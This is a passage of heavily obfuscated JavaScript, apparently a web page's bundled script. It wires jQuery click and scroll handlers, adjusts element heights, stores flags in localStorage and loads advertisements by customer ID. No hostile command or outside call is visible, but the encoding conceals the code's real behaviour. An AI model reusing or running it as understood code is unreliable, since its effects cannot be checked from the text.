_0x3d19bf[_0x807af(0x14a7,'\x32\x5a\x30\x66')](_0x4eec7f,_0x3d19bf[_0x807af(0xceb,'\x77\x26\x4e\x37')])[_0x807af(0x215,'\x46\x21\x74\x77')](_0x3d19bf[_0x807af(0x378,'\x4c\x26\x66\x66')])?_0x3d19bf[_0x807af(0x1869,'\x6a\x51\x7a\x59')](_0xcbe36b,_0x3d19bf[_0x807af(0x1245,'\x25\x32\x65\x26')])[_0x807af(0x892,'\x25\x32\x65\x26')](_0x3d19bf[_0x807af(0xdaa,'\x6c\x65\x29\x4c')]):_0x3d19bf[_0x807af(0xd90,'\x30\x25\x56\x73')];var _0x5566f0=_0x4f9399[0x1][_0x807af(0x1272,'\x32\x5a\x30\x66')](0x0,_0x4f9399[0x1][_0x807af(0x74c,'\x7a\x67\x46\x26')]('\x2f'))[_0x807af(0x11b7,'\x77\x4d\x4c\x4b')]('\x2d'),_0x55c756=_0x5566f0[0x0],_0x1b3886=_0x5566f0[0x1];return''[_0x807af(0x1ef,'\x6e\x5a\x73\x71')](_0x55c756,'\x2d')[_0x807af(0x328,'\x5a\x59\x34\x79')](_0x1b3886[_0x807af(0x1b2e,'\x40\x43\x6c\x5d')]());}(_0x4d5f39,_0x23d0d8):_0x4d5f39[_0x4861c3(0x1360,'\x47\x76\x58\x40')](_0x3d19bf[_0x4861c3(0xb3d,'\x51\x46\x53\x66')])?_0x3d19bf[_0x4861c3(0xa06,'\x6f\x70\x5b\x39')]:_0x3d19bf[_0x4861c3(0x2b1,'\x6a\x51\x7a\x59')];}}else _0xc561bf[_0x4861c3(0x1bdc,'\x56\x77\x29\x24')](!0x1,!0x1);}}),_0x490180[_0x3b2d6e(0x1a14,'\x6f\x41\x78\x69')]($,document)['\x6f\x6e'](_0x490180[_0x3b2d6e(0x193c,'\x26\x4f\x78\x33')],function(_0x3c03ff){var _0x307de5=_0x3b2d6e;_0xc70294[_0x307de5(0x164f,'\x25\x32\x65\x26')](0x0,_0xc70294[_0x307de5(0x17dd,'\x6e\x5a\x73\x71')]($,_0x3c03ff[_0x307de5(0x1341,'\x40\x43\x6c\x5d')])[_0x307de5(0xe1f,'\x32\x5a\x30\x66')](_0xc70294[_0x307de5(0x160b,'\x46\x21\x74\x77')])[_0x307de5(0x10b3,'\x61\x43\x77\x74')])&&_0xc561bf[_0x307de5(0xf7e,'\x6c\x65\x29\x4c')](!0x1);}),_0xc561bf[_0x3b2d6e(0x1562,'\x63\x6e\x5e\x6f')]['\x6f\x6e'](_0x490180[_0x3b2d6e(0x83b,'\x70\x28\x71\x29')],function(_0x55a1f5){var _0x4bd232=_0x3b2d6e;_0x55a1f5[_0x4bd232(0xf77,'\x6a\x2a\x4e\x66')](),_0xc561bf[_0x4bd232(0xac5,'\x25\x32\x65\x26')]();}),_0xc561bf[_0x3b2d6e(0x312,'\x52\x44\x49\x77')]['\x6f\x6e'](_0x490180[_0x3b2d6e(0x2bb,'\x6e\x6f\x56\x6d')],'\x6c\x69',function(){var _0x96a2c9=_0x3b2d6e;_0xc561bf[_0x96a2c9(0xc26,'\x6f\x41\x78\x69')]();}),_0xc561bf[_0x3b2d6e(0x148b,'\x6a\x2a\x4e\x66')]['\x6f\x6e'](_0x490180[_0x3b2d6e(0x967,'\x61\x43\x77\x74')],'\x6c\x69',function(){var _0x32db8c=_0x3b2d6e,_0x4bca6a={'\x75\x59\x55\x75\x6d':function(_0x2514ea,_0x3ee47f){var _0x3afe4e=_0x3908;return _0x490180[_0x3afe4e(0x1818,'\x5a\x59\x34\x79')](_0x2514ea,_0x3ee47f);},'\x67\x6d\x4e\x51\x78':_0x490180[_0x32db8c(0x12db,'\x61\x43\x77\x74')]};if(_0x490180[_0x32db8c(0x19f8,'\x51\x46\x53\x66')](_0x490180[_0x32db8c(0x1b84,'\x23\x4a\x79\x26')],_0x490180[_0x32db8c(0xa09,'\x40\x25\x4b\x74')])){var _0x2b3e52=_0xc70294[_0x32db8c(0x1d77,'\x70\x28\x71\x29')][_0x32db8c(0x19a8,'\x39\x40\x66\x53')]('\x7c'),_0x421fc6=0x0;while(!![]){switch(_0x2b3e52[_0x421fc6++]){case'\x30':(0x0,_0x38ddf5[_0x32db8c(0xd87,'\x77\x26\x4e\x37')])(this,_0x19f87c),(0x0,_0x189f76[_0x32db8c(0xe32,'\x23\x4a\x79\x26')])(this,_0xc70294[_0x32db8c(0x1b0e,'\x51\x46\x53\x66')],void 0x0),this[_0x32db8c(0x158b,'\x52\x44\x49\x77')]=_0xc70294[_0x32db8c(0x15d6,'\x6d\x32\x50\x45')](_0x51c293,_0x1df910),this[_0x32db8c(0x5d1,'\x25\x32\x65\x26')](),(0x0,_0x1663d3[_0x32db8c(0x18b6,'\x6f\x24\x75\x49')])();continue;case'\x31':var _0x1b70e6=_0xc70294[_0x32db8c(0x794,'\x4f\x55\x55\x6a')](_0x47c206,_0xc70294[_0x32db8c(0x17eb,'\x7a\x67\x46\x26')]),_0x3452e8=_0xc70294[_0x32db8c(0xc92,'\x6a\x51\x7a\x59')](_0x5322fb,_0x3f8553[_0x32db8c(0x186a,'\x6d\x32\x50\x45')][_0x32db8c(0xcf1,'\x63\x65\x73\x79')]);continue;case'\x32':var _0x4de23a={'\x51\x65\x6b\x52\x41':function(_0x17bb00,_0x2dc6aa){var _0x10f5bf=_0x32db8c;return _0xc70294[_0x10f5bf(0x1e7,'\x40\x43\x6c\x5d')](_0x17bb00,_0x2dc6aa);},'\x57\x46\x69\x61\x4b':_0xc70294[_0x32db8c(0xd85,'\x4f\x55\x55\x6a')]};continue;case'\x33':var _0x38355f=_0x446312[_0x32db8c(0x11c0,'\x6a\x51\x7a\x59')][_0x32db8c(0xf22,'\x26\x4f\x78\x33')]('\x75\x61')||_0x42072d[_0x32db8c(0xb7a,'\x4d\x69\x6c\x61')][_0x32db8c(0x12ce,'\x40\x43\x6c\x5d')]('\x76\x6b');continue;case'\x34':_0x430b88[_0x32db8c(0x147d,'\x70\x28\x71\x29')]({'\x63\x75\x73\x74\x6f\x6d\x65\x72\x49\x64':_0x38355f,'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x53\x65\x6c\x65\x63\x74\x6f\x72':_0xc70294[_0x32db8c(0x1101,'\x5a\x59\x34\x79')],'\x61\x64\x54\x79\x70\x65':'\x30','\x63\x6f\x6e\x74\x65\x6e\x74':_0x2877ca,'\x65\x78\x74\x65\x6e\x64':_0x37fe9d,'\x73\x75\x63\x63\x65\x73\x73':function(_0x4b5380){var _0x3b46c7=_0x32db8c,_0x18a808=_0x4b5380[0x0][_0x3b46c7(0x1201,'\x6d\x32\x50\x45')];_0x4b1413[_0x3b46c7(0xd7a,'\x59\x70\x28\x57')](_0x18a808)[_0x3b46c7(0x8fa,'\x5a\x40\x6f\x58')](function(_0x1e7751){var _0x5888fe=_0x3b46c7;_0x18a808[_0x1e7751]&&_0x4de23a[_0x5888fe(0x1e30,'\x41\x24\x73\x2a')](_0x439389,_0x4de23a[_0x5888fe(0x722,'\x70\x28\x71\x29')])[_0x5888fe(0x1906,'\x32\x5a\x30\x66')](_0x1e7751,_0x18a808[_0x1e7751]);}),_0x3b0652[_0x3b46c7(0x7cc,'\x6e\x48\x63\x73')](_0x4bca6a[_0x3b46c7(0xfd8,'\x6e\x6f\x56\x6d')](_0x356867,_0x4bca6a[_0x3b46c7(0x1517,'\x6f\x41\x78\x69')])[_0x3b46c7(0x1838,'\x61\x43\x77\x74')](0x0));}});continue;case'\x35':_0xc70294[_0x32db8c(0x991,'\x72\x56\x5e\x7a')](_0x1b70e6[_0x32db8c(0xa33,'\x6f\x24\x75\x49')],0x0)&&_0x1b70e6[_0x32db8c(0x1012,'\x23\x4a\x79\x26')](_0xc70294[_0x32db8c(0x15c4,'\x4b\x79\x71\x24')],_0x1b70e6[_0x32db8c(0x1e8,'\x40\x25\x4b\x74')](_0xc70294[_0x32db8c(0xd5f,'\x6f\x70\x5b\x39')])[_0x32db8c(0xf2b,'\x6f\x70\x5b\x39')](_0xc70294[_0x32db8c(0x1a0,'\x38\x49\x2a\x73')],_0xc70294[_0x32db8c(0xf12,'\x47\x76\x58\x40')](_0xc70294[_0x32db8c(0x14d1,'\x40\x43\x6c\x5d')],_0x3452e8)));continue;}break;}}else{var _0x19fdcc=_0x490180[_0x32db8c(0x1d38,'\x25\x32\x65\x26')]($,this);_0x19fdcc[_0x32db8c(0x185d,'\x7a\x54\x29\x45')](_0x490180[_0x32db8c(0x1913,'\x4d\x33\x6b\x54')])||_0x19fdcc[_0x32db8c(0x1d96,'\x63\x65\x73\x79')](_0x490180[_0x32db8c(0xdd0,'\x4f\x55\x55\x6a')])[_0x32db8c(0xa00,'\x72\x56\x5e\x7a')]()[_0x32db8c(0x59d,'\x38\x49\x2a\x73')](_0x490180[_0x32db8c(0x18f1,'\x46\x4d\x51\x36')]);}}),_0xc561bf[_0x3b2d6e(0x12e9,'\x28\x62\x47\x28')][_0x3b2d6e(0x1620,'\x74\x53\x6d\x5d')](),(0x0,_0x3e7e92[_0x3b2d6e(0xc9e,'\x6a\x2a\x4e\x66')])(_0xc561bf[_0x3b2d6e(0x16f7,'\x4c\x26\x66\x66')],function(_0x476750){var _0x543455=_0x3b2d6e;_0x476750[_0x543455(0x1a00,'\x23\x4a\x79\x26')]();});}else _0x5a8a60[_0x3b2d6e(0xaf8,'\x63\x6e\x5e\x6f')]?_0x58877c[_0x1be7c3[_0x3b2d6e(0xc70,'\x6d\x32\x50\x45')]()]=_0x4c8529:new _0x3712d5(_0xc70294[_0x3b2d6e(0xdf3,'\x6c\x65\x29\x4c')]);}};var _0x495da8=_0x354337;_0x2fb613[_0xdd07bb(0x17f0,'\x59\x70\x28\x57')]=_0x495da8;},function(_0x3f05b0,_0x442ec6,_0x373405){'use strict';var _0x361d06=_0x2b047c,_0xd3881c={'\x73\x61\x6d\x71\x6c':_0x150a90[_0x361d06(0x1d87,'\x6d\x32\x50\x45')],'\x6b\x6f\x58\x46\x4a':function(_0x35362c,_0x8e3026){var _0x212d24=_0x361d06;return _0x150a90[_0x212d24(0x19fe,'\x41\x24\x73\x2a')](_0x35362c,_0x8e3026);},'\x6d\x66\x78\x62\x4c':_0x150a90[_0x361d06(0xaee,'\x6e\x5a\x73\x71')],'\x6d\x64\x6b\x75\x73':function(_0x54a570){var _0x53b402=_0x361d06;return _0x150a90[_0x53b402(0x1c7,'\x69\x4c\x4c\x72')](_0x54a570);}};Object[_0x361d06(0x519,'\x4b\x79\x71\x24')](_0x442ec6,_0x150a90[_0x361d06(0x12c8,'\x6c\x65\x29\x4c')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x442ec6[_0x361d06(0xee3,'\x4c\x26\x66\x66')]=function(){var _0x181d43=_0x361d06,_0x2e4432={'\x49\x45\x58\x72\x75':function(_0x249b6f,_0x260838){var _0xabe1e5=_0x3908;return _0x150a90[_0xabe1e5(0x3e7,'\x56\x77\x29\x24')](_0x249b6f,_0x260838);},'\x63\x44\x70\x77\x4f':_0x150a90[_0x181d43(0x959,'\x30\x25\x56\x73')],'\x67\x52\x69\x56\x4f':_0x150a90[_0x181d43(0x1c13,'\x77\x26\x4e\x37')],'\x54\x43\x58\x6a\x5a':_0x150a90[_0x181d43(0x1659,'\x61\x43\x77\x74')],'\x57\x46\x46\x69\x62':function(_0x2068b6,_0x347027){var _0x45fbfe=_0x181d43;return _0x150a90[_0x45fbfe(0xaf5,'\x63\x6e\x5e\x6f')](_0x2068b6,_0x347027);},'\x56\x76\x67\x68\x45':_0x150a90[_0x181d43(0x172a,'\x72\x56\x5e\x7a')],'\x7a\x45\x73\x59\x74':_0x150a90[_0x181d43(0x14cf,'\x46\x4d\x51\x36')],'\x46\x4e\x42\x79\x41':function(_0xa3b9bb,_0x56d9d7){var _0x5ce032=_0x181d43;return _0x150a90[_0x5ce032(0x1440,'\x41\x24\x73\x2a')](_0xa3b9bb,_0x56d9d7);},'\x66\x52\x4c\x71\x55':function(_0x5c6c6a,_0x4bf227){var _0x4994f6=_0x181d43;return _0x150a90[_0x4994f6(0x86d,'\x6f\x24\x75\x49')](_0x5c6c6a,_0x4bf227);},'\x4c\x4b\x44\x4a\x54':function(_0x12290f,_0xad924e){var _0x26ab75=_0x181d43;return _0x150a90[_0x26ab75(0x10ab,'\x28\x62\x47\x28')](_0x12290f,_0xad924e);},'\x71\x47\x62\x5a\x48':function(_0x2794ef,_0x2314cd){var _0x10069f=_0x181d43;return _0x150a90[_0x10069f(0xe66,'\x77\x4d\x4c\x4b')](_0x2794ef,_0x2314cd);},'\x6b\x58\x5a\x51\x49':_0x150a90[_0x181d43(0x167e,'\x6d\x32\x50\x45')],'\x72\x64\x6c\x76\x4c':_0x150a90[_0x181d43(0x1b6d,'\x47\x65\x57\x54')],'\x4a\x61\x46\x56\x59':function(_0x135c0c,_0x4dccdd){var _0x165510=_0x181d43;return _0x150a90[_0x165510(0x945,'\x4d\x69\x6c\x61')](_0x135c0c,_0x4dccdd);},'\x6d\x4e\x55\x6b\x6c':_0x150a90[_0x181d43(0x13bd,'\x7a\x67\x46\x26')],'\x7a\x58\x79\x73\x6f':function(_0x39b705,_0x22ad8d){var _0x1659c6=_0x181d43;return _0x150a90[_0x1659c6(0x175e,'\x4d\x69\x6c\x61')](_0x39b705,_0x22ad8d);},'\x4c\x6f\x4e\x51\x6f':_0x150a90[_0x181d43(0x17c,'\x7a\x54\x29\x45')],'\x66\x41\x5a\x73\x75':_0x150a90[_0x181d43(0x147a,'\x61\x43\x77\x74')],'\x41\x41\x41\x68\x41':_0x150a90[_0x181d43(0xfec,'\x4d\x33\x6b\x54')],'\x46\x54\x52\x43\x6e':_0x150a90[_0x181d43(0xe3a,'\x23\x4a\x79\x26')],'\x69\x4e\x62\x69\x49':function(_0x15d0d1,_0x2131f1){var _0x3164c5=_0x181d43;return _0x150a90[_0x3164c5(0xe1c,'\x6e\x5a\x73\x71')](_0x15d0d1,_0x2131f1);},'\x54\x72\x67\x4e\x72':function(_0xffbc0b,_0x5d7866){var _0xbbc7a5=_0x181d43;return _0x150a90[_0xbbc7a5(0x4e5,'\x4f\x55\x55\x6a')](_0xffbc0b,_0x5d7866);},'\x77\x67\x62\x69\x49':_0x150a90[_0x181d43(0x6ed,'\x6e\x5a\x73\x71')],'\x73\x6b\x71\x4e\x70':_0x150a90[_0x181d43(0x143c,'\x40\x25\x4b\x74')],'\x6f\x66\x4d\x66\x6a':_0x150a90[_0x181d43(0x19af,'\x46\x21\x74\x77')],'\x41\x46\x63\x61\x4b':_0x150a90[_0x181d43(0x358,'\x77\x4d\x4c\x4b')],'\x6b\x6e\x64\x42\x69':_0x150a90[_0x181d43(0xb62,'\x28\x62\x47\x28')]};if(_0x150a90[_0x181d43(0x12f7,'\x6a\x2a\x4e\x66')](_0x150a90[_0x181d43(0xdba,'\x69\x4c\x4c\x72')],_0x150a90[_0x181d43(0x194e,'\x6d\x32\x50\x45')])){var _0x3b6794=_0x108ae9[_0x181d43(0x1662,'\x77\x4d\x4c\x4b')](_0x63ff1b,arguments);return _0x3d00d7=null,_0x3b6794;}else{function _0x26318c(){var _0x4f3ac1=_0x181d43,_0x431c91=_0x2e4432[_0x4f3ac1(0xba3,'\x4c\x26\x66\x66')](_0x2e4432[_0x4f3ac1(0x1962,'\x6c\x65\x29\x4c')]($,_0x2e4432[_0x4f3ac1(0xb6a,'\x5a\x40\x6f\x58')])[_0x4f3ac1(0x491,'\x74\x53\x6d\x5d')],0x0)?_0x2e4432[_0x4f3ac1(0xade,'\x70\x28\x71\x29')]($,_0x2e4432[_0x4f3ac1(0x1af9,'\x69\x4c\x4c\x72')])[_0x4f3ac1(0x1be4,'\x5a\x59\x34\x79')]()[_0x4f3ac1(0x137f,'\x6a\x2a\x4e\x66')]:0x0;_0x2e4432[_0x4f3ac1(0xffc,'\x39\x40\x66\x53')]($,_0x2e4432[_0x4f3ac1(0x1af,'\x40\x43\x6c\x5d')])[_0x4f3ac1(0x329,'\x77\x4d\x4c\x4b')](function(_0x4fc413,_0x4fdd52){var _0x719573=_0x4f3ac1,_0x4136a5={'\x51\x6f\x46\x65\x61':function(_0x55ccb3,_0x18f126){var _0x393267=_0x3908;return _0x2e4432[_0x393267(0x19a9,'\x63\x6e\x5e\x6f')](_0x55ccb3,_0x18f126);},'\x4c\x57\x55\x4d\x4b':_0x2e4432[_0x719573(0x6c5,'\x4d\x69\x6c\x61')],'\x49\x6f\x49\x67\x4a':_0x2e4432[_0x719573(0xf0d,'\x28\x62\x47\x28')],'\x4b\x54\x72\x71\x72':_0x2e4432[_0x719573(0x66e,'\x5a\x40\x6f\x58')]};if(_0x2e4432[_0x719573(0xf42,'\x25\x32\x65\x26')](_0x2e4432[_0x719573(0x897,'\x46\x21\x74\x77')],_0x2e4432[_0x719573(0x719,'\x5a\x40\x6f\x58')]))_0x5211d7[_0x719573(0x173c,'\x77\x26\x4e\x37')](),_0x4136a5[_0x719573(0x144f,'\x23\x4a\x79\x26')](_0x3889b9,_0x4136a5[_0x719573(0x208,'\x46\x21\x74\x77')])[_0x719573(0x162b,'\x33\x6a\x5a\x4d')](_0x4136a5[_0x719573(0x1040,'\x41\x24\x73\x2a')],_0x4136a5[_0x719573(0x79d,'\x72\x56\x5e\x7a')]);else{var _0x30723b=_0x2e4432[_0x719573(0x1045,'\x6e\x6f\x56\x6d')]($,this),_0x6f3231=_0x30723b[_0x719573(0x16ee,'\x47\x65\x57\x54')](_0x2e4432[_0x719573(0xb7f,'\x4b\x79\x71\x24')]),_0x59d23d=_0x2e4432[_0x719573(0x1bbd,'\x6f\x24\x75\x49')](_0x2e4432[_0x719573(0x1598,'\x47\x65\x57\x54')](_0x2e4432[_0x719573(0x16b4,'\x51\x46\x53\x66')]($,_0x2e4432[_0x719573(0x12fe,'\x38\x49\x2a\x73')](_0x2e4432[_0x719573(0x237,'\x6d\x32\x50\x45')](_0x2e4432[_0x719573(0x74a,'\x4b\x79\x71\x24')],_0x6f3231),_0x2e4432[_0x719573(0xb95,'\x39\x40\x66\x53')]))[_0x719573(0x124a,'\x69\x4c\x4c\x72')],0x0)?_0x2e4432[_0x719573(0x13dd,'\x7a\x54\x29\x45')]($,_0x2e4432[_0x719573(0x88b,'\x4d\x33\x6b\x54')](_0x2e4432[_0x719573(0x192,'\x70\x28\x71\x29')](_0x2e4432[_0x719573(0x1b4f,'\x56\x77\x29\x24')],_0x6f3231),_0x2e4432[_0x719573(0x987,'\x4f\x55\x55\x6a')]))[_0x719573(0x17b8,'\x6d\x32\x50\x45')]()[_0x719573(0x1769,'\x4b\x79\x71\x24')]:_0x431c91,0x18);_0x30723b[_0x719573(0x1c90,'\x39\x40\x66\x53')](_0x2e4432[_0x719573(0x1d41,'\x6e\x48\x63\x73')],_0x2e4432[_0x719573(0x930,'\x69\x4c\x4c\x72')](_0x2e4432[_0x719573(0x621,'\x70\x28\x71\x29')](_0x2e4432[_0x719573(0x13e8,'\x63\x6e\x5e\x6f')],_0x59d23d),_0x2e4432[_0x719573(0x142d,'\x63\x6e\x5e\x6f')]))[_0x719573(0x1c90,'\x39\x40\x66\x53')](_0x2e4432[_0x719573(0x743,'\x52\x44\x49\x77')],_0x2e4432[_0x719573(0x5ae,'\x40\x25\x4b\x74')]);}}),_0x2e4432[_0x4f3ac1(0x286,'\x6a\x2a\x4e\x66')](_0x2e4432[_0x4f3ac1(0x152f,'\x23\x4a\x79\x26')]($,_0x2e4432[_0x4f3ac1(0x1afb,'\x26\x4f\x78\x33')])[_0x4f3ac1(0x192b,'\x41\x24\x73\x2a')],0x0)&&_0x2e4432[_0x4f3ac1(0x15b9,'\x40\x25\x4b\x74')]($,_0x2e4432[_0x4f3ac1(0x191d,'\x6a\x51\x7a\x59')])[_0x4f3ac1(0x1813,'\x69\x36\x76\x6b')](_0x2e4432[_0x4f3ac1(0x1132,'\x5a\x40\x6f\x58')]);}_0x150a90[_0x181d43(0x17b5,'\x6f\x70\x5b\x39')](_0x26318c),_0x150a90[_0x181d43(0x1c6c,'\x56\x77\x29\x24')]($,window)[_0x181d43(0x2fc,'\x39\x40\x66\x53')](function(){var _0x138e02=_0x181d43,_0x4aca19={'\x58\x45\x59\x68\x41':_0xd3881c[_0x138e02(0xb69,'\x40\x25\x4b\x74')]};if(_0xd3881c[_0x138e02(0x5b9,'\x77\x26\x4e\x37')](_0xd3881c[_0x138e02(0x1da2,'\x4f\x55\x55\x6a')],_0xd3881c[_0x138e02(0x1d65,'\x63\x65\x73\x79')]))_0xd3881c[_0x138e02(0x14f2,'\x6a\x51\x7a\x59')](_0x26318c);else return _0x5ce384[_0x138e02(0x1cd0,'\x65\x28\x29\x74')]()[_0x138e02(0x1638,'\x6f\x24\x75\x49')](kOKkRv[_0x138e02(0x168e,'\x32\x5a\x30\x66')])[_0x138e02(0x10ed,'\x63\x6e\x5e\x6f')]()[_0x138e02(0x14c4,'\x41\x24\x73\x2a')](_0x1db1c0)[_0x138e02(0x6a6,'\x28\x62\x47\x28')](kOKkRv[_0x138e02(0x838,'\x38\x49\x2a\x73')]);});}};},function(_0x5e338b,_0x3dd161,_0x4f770b){'use strict';var _0x376b7a=_0x2b047c,_0x533351={'\x62\x4d\x44\x58\x45':_0x150a90[_0x376b7a(0x10f7,'\x32\x5a\x30\x66')],'\x4d\x61\x76\x4f\x48':function(_0x13896d,_0x15dfa5){var _0x8eb897=_0x376b7a;return _0x150a90[_0x8eb897(0x1174,'\x32\x5a\x30\x66')](_0x13896d,_0x15dfa5);},'\x63\x68\x72\x4c\x49':function(_0x10f1e0,_0x230188){var _0x392507=_0x376b7a;return _0x150a90[_0x392507(0x490,'\x74\x53\x6d\x5d')](_0x10f1e0,_0x230188);},'\x4b\x59\x65\x58\x69':function(_0x186e0c,_0x3eed48){var _0x7dc27=_0x376b7a;return _0x150a90[_0x7dc27(0x7f6,'\x69\x36\x76\x6b')](_0x186e0c,_0x3eed48);},'\x44\x67\x73\x6c\x55':_0x150a90[_0x376b7a(0x740,'\x26\x4f\x78\x33')],'\x41\x4f\x74\x42\x62':function(_0x3ca877,_0x2ad2b7){var _0xc259dc=_0x376b7a;return _0x150a90[_0xc259dc(0x172e,'\x28\x62\x47\x28')](_0x3ca877,_0x2ad2b7);},'\x62\x48\x73\x72\x73':function(_0x53f60c,_0x4f3800){var _0x1d2193=_0x376b7a;return _0x150a90[_0x1d2193(0x62e,'\x28\x62\x47\x28')](_0x53f60c,_0x4f3800);},'\x62\x6f\x62\x62\x62':_0x150a90[_0x376b7a(0x103f,'\x52\x44\x49\x77')],'\x42\x56\x47\x6a\x41':_0x150a90[_0x376b7a(0xc50,'\x77\x4d\x4c\x4b')],'\x69\x74\x6f\x43\x51':function(_0x5c1c0a,_0xebe491){var _0x24d153=_0x376b7a;return _0x150a90[_0x24d153(0x1a5b,'\x4f\x55\x55\x6a')](_0x5c1c0a,_0xebe491);},'\x48\x6f\x6d\x77\x73':_0x150a90[_0x376b7a(0x1d11,'\x63\x6e\x5e\x6f')],'\x50\x75\x77\x4f\x73':_0x150a90[_0x376b7a(0xfe9,'\x63\x65\x73\x79')]};var _0xee83e5=_0x150a90[_0x376b7a(0x1cb8,'\x7a\x54\x29\x45')](_0x4f770b,0x5);Object[_0x376b7a(0xa35,'\x38\x49\x2a\x73')](_0x3dd161,_0x150a90[_0x376b7a(0xec6,'\x25\x32\x65\x26')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x3dd161[_0x376b7a(0xe32,'\x23\x4a\x79\x26')]=function(){var _0x4ce484=_0x376b7a,_0x1348a2={'\x70\x56\x47\x72\x4d':function(_0x21b495,_0x568131){var _0x342a3e=_0x3908;return _0x150a90[_0x342a3e(0x189e,'\x4d\x69\x6c\x61')](_0x21b495,_0x568131);},'\x54\x41\x4e\x70\x75':_0x150a90[_0x4ce484(0x1d24,'\x25\x32\x65\x26')],'\x63\x48\x66\x64\x65':function(_0x1aba3a,_0x53a373){var _0x6c1def=_0x4ce484;return _0x150a90[_0x6c1def(0x1125,'\x26\x4f\x78\x33')](_0x1aba3a,_0x53a373);},'\x4f\x76\x6d\x68\x6a':function(_0x3e51d2,_0x4b82c4){var _0x3027dd=_0x4ce484;return _0x150a90[_0x3027dd(0x513,'\x41\x24\x73\x2a')](_0x3e51d2,_0x4b82c4);},'\x4c\x47\x4a\x59\x53':function(_0x59fd2c,_0x1fcf51,_0x56b8be){var _0x562538=_0x4ce484;return _0x150a90[_0x562538(0x893,'\x74\x53\x6d\x5d')](_0x59fd2c,_0x1fcf51,_0x56b8be);},'\x69\x6b\x76\x52\x79':function(_0x54e552,_0x205be8){var _0x40c198=_0x4ce484;return _0x150a90[_0x40c198(0x10f6,'\x25\x32\x65\x26')](_0x54e552,_0x205be8);},'\x48\x4f\x6b\x68\x54':_0x150a90[_0x4ce484(0x1cb,'\x4c\x26\x66\x66')],'\x58\x46\x6b\x4b\x44':function(_0x2853f0,_0xc54f3d){var _0xb0cc11=_0x4ce484;return _0x150a90[_0xb0cc11(0x1aef,'\x28\x62\x47\x28')](_0x2853f0,_0xc54f3d);},'\x59\x4f\x45\x66\x70':_0x150a90[_0x4ce484(0x21a,'\x5a\x59\x34\x79')],'\x4e\x51\x6c\x61\x58':function(_0x423fb0,_0x2073fd){var _0x5a9a50=_0x4ce484;return _0x150a90[_0x5a9a50(0x223,'\x26\x4f\x78\x33')](_0x423fb0,_0x2073fd);},'\x5a\x6b\x4d\x4f\x42':_0x150a90[_0x4ce484(0x7e9,'\x6f\x24\x75\x49')],'\x64\x67\x46\x4e\x46':_0x150a90[_0x4ce484(0x100d,'\x39\x40\x66\x53')],'\x68\x64\x62\x50\x59':_0x150a90[_0x4ce484(0x15aa,'\x69\x36\x76\x6b')],'\x47\x4b\x6a\x51\x42':_0x150a90[_0x4ce484(0x855,'\x69\x4c\x4c\x72')]};_0x150a90[_0x4ce484(0x1b71,'\x41\x24\x73\x2a')]($,document)['\x6f\x6e'](_0x150a90[_0x4ce484(0x1632,'\x6e\x6f\x56\x6d')],_0x150a90[_0x4ce484(0xfcf,'\x6a\x51\x7a\x59')],function(_0x187759){var _0x5a3ae9=_0x4ce484,_0x41e61e={'\x77\x52\x62\x47\x4f':function(_0x4ad9f3,_0x4e997e){var _0x5a1d0e=_0x3908;return _0x1348a2[_0x5a1d0e(0x1bd8,'\x38\x49\x2a\x73')](_0x4ad9f3,_0x4e997e);},'\x4e\x56\x4e\x51\x4a':_0x1348a2[_0x5a3ae9(0x9df,'\x38\x49\x2a\x73')],'\x4f\x6e\x62\x53\x74':function(_0x452e60,_0x4d76a2){var _0xda9128=_0x5a3ae9;return _0x1348a2[_0xda9128(0x1400,'\x6f\x41\x78\x69')](_0x452e60,_0x4d76a2);},'\x4a\x4b\x48\x51\x59':function(_0x5b3e7e,_0x25e111){var _0x4d672a=_0x5a3ae9;return _0x1348a2[_0x4d672a(0x720,'\x72\x56\x5e\x7a')](_0x5b3e7e,_0x25e111);},'\x70\x58\x48\x43\x4f':function(_0x42c76b,_0x67624a,_0x43c278){var _0x1cfaa2=_0x5a3ae9;return _0x1348a2[_0x1cfaa2(0x15ba,'\x6e\x5a\x73\x71')](_0x42c76b,_0x67624a,_0x43c278);}};if(_0x1348a2[_0x5a3ae9(0x2d1,'\x4d\x33\x6b\x54')](_0x1348a2[_0x5a3ae9(0x164e,'\x26\x4f\x78\x33')],_0x1348a2[_0x5a3ae9(0x16a1,'\x6e\x5a\x73\x71')]))_0x1348a2[_0x5a3ae9(0xba9,'\x47\x65\x57\x54')]($,_0x1348a2[_0x5a3ae9(0xd57,'\x6f\x70\x5b\x39')])[_0x5a3ae9(0x915,'\x40\x25\x4b\x74')](),_0x1348a2[_0x5a3ae9(0x923,'\x69\x36\x76\x6b')]($,_0x1348a2[_0x5a3ae9(0x582,'\x6c\x65\x29\x4c')])[_0x5a3ae9(0x59d,'\x38\x49\x2a\x73')](_0x1348a2[_0x5a3ae9(0x1c9e,'\x4c\x26\x66\x66')]),_0x47ba13[_0x5a3ae9(0x988,'\x4c\x26\x66\x66')][_0x5a3ae9(0x1488,'\x4d\x33\x6b\x54')](_0x1348a2[_0x5a3ae9(0x17df,'\x25\x32\x65\x26')])||_0x47ba13[_0x5a3ae9(0x9b1,'\x4d\x69\x6c\x61')][_0x5a3ae9(0x15ab,'\x51\x46\x53\x66')](_0x1348a2[_0x5a3ae9(0x12dd,'\x4b\x79\x71\x24')],_0x1348a2[_0x5a3ae9(0x1712,'\x59\x70\x28\x57')],0x1),_0x187759[_0x5a3ae9(0x1cde,'\x28\x62\x47\x28')](),_0x187759[_0x5a3ae9(0xd3c,'\x56\x77\x29\x24')]();else{var _0x5de79d;return function(_0x82e32a,_0xcc2d34){var _0x46ebb4=_0x5a3ae9,_0x2e12ad=_0xcc2d34;_0x41e61e[_0x46ebb4(0x9a9,'\x47\x65\x57\x54')](_0x41e61e[_0x46ebb4(0x10f9,'\x32\x5a\x30\x66')],typeof _0xcc2d34)&&(_0x2e12ad=_0x56f0ca),_0x41e61e[_0x46ebb4(0x16e1,'\x6d\x32\x50\x45')](_0x41e61e[_0x46ebb4(0xfed,'\x28\x62\x47\x28')],typeof _0x5de79d)&&_0x41e61e[_0x46ebb4(0x10d5,'\x70\x28\x71\x29')](_0x48ea69,_0x5de79d),_0x5de79d=_0x41e61e[_0x46ebb4(0x1ce,'\x65\x28\x29\x74')](_0x7bbbb0,_0x82e32a,_0x2e12ad);};}});};var _0x47ba13=function(_0x5b2d09,_0x27cd37){var 